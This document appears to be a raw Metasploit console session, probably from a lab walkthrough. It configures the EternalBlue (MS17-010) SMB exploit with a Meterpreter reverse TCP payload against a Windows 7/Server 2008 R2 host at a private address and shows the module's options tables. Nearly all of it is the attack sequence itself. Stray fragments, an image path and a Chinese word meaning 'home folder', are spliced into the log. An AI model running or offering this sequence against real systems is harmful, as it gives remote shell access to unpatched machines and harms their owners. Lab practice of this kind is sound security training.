 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
主文件夹
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.11.131
rhosts ⇒ 192.168.11.131
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.11.150
lhost ⇒ 192.168.11.150
msf5 exploit(windows/smb/ms17_010_eternalblue) >